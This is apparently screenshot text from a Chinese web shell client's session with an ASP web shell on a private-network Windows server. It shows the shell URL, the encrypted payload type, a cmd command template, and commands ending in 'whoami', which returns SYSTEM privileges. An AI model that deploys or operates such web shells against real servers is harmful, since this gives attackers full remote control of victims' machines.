 Url:http://192.168.144.205:8801/asp/time/asdasd.asp Payload:AspDynamicPayload Cryption:ASP_XOR_BASE64_MESSAGE_data10min openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScanemojiuD83DuDE00
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/asp/asp/time/
fileRoot:[C:/, D:/]
currentUser:null
osInfo:Windows_NT
C:/asp/asp/time/ >id
'id' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:/asp/asp/time/ >ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:/asp/asp/time/ >whoami
nt authority\system
C:/asp/asp/time/ >